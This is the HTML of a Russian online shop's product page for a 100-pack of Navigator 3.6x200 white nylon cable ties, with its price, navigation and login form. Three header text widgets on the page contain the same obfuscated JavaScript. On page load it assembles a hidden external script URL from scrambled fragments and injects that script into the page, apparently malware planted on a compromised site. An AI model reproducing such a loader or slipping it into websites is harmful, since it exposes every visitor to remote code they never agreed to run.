									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+Navigator+3.6%D1%85200+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+NCT-036-200-100%2FWH+100%D1%88%D1%82+4670004710425+155880" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3d7270f5ed" /><input type="hidden" name="_wp_http_referer" value="/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h180-belyy-nct-036-180-100-wh-100sht-4670004710418-155879/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h180-belyy-nct-036-180-100-wh-100sht-4670004710418-155879/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52613278-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52613278-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52613278-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52613278-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52613278-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52613278-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52613278-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52613278.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h180-belyy-nct-036-180-100-wh-100sht-4670004710418-155879/" class="wd-entities-title">
									Нейлоновый хомут Navigator 3.6х180 белый NCT-036-180-100/WH 100шт 4670004710418 155879								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">188,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h250-belyy-nct-036-250-100-wh-100sht-4670004710432-155881/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h250-belyy-nct-036-250-100-wh-100sht-4670004710432-155881/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52301301-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52301301-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52301301-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52301301-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52301301-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52301301-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52301301-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52301301.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h250-belyy-nct-036-250-100-wh-100sht-4670004710432-155881/" class="wd-entities-title">
									Нейлоновый хомут Navigator 3.6х250 белый NCT-036-250-100/WH 100шт 4670004710432 155881								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">278,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18501" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18501 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52209373-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52209373" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52209373-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52209373-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52209373-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52209373-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52209373-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52209373-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52209373-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52209373.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52209374-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52209374.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52209374" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52209374.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52209374.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52209374-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52209374-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52209374-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52209374-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52209374-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52209374-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52209374-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52209374.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Нейлоновый хомут Navigator 3.6х200 белый NCT-036-200-100/WH 100шт 4670004710425 155880
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>216,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6972d98300190">Нейлоновый хомут Navigator 3.6х200 белый NCT-036-200-100/WH 100шт 4670004710425 155880 quantity</label>
		<input
			type="number"
			id="quantity_6972d98300190"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18501" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
